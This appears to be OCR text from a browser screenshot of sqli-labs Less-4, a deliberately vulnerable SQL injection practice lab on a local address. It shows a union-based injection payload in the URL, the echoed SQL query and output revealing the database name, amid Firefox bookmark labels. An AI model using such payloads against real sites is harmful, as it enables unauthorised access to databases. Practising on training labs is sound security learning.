 火狐主页
Less-4 Error Based- DoubleQuot
192.168.2.25/sqli/Less-4/? id=-1") union select 1,database(),3 --+
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=("-1") union select 1,database(),3 -- ") LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-4
中 A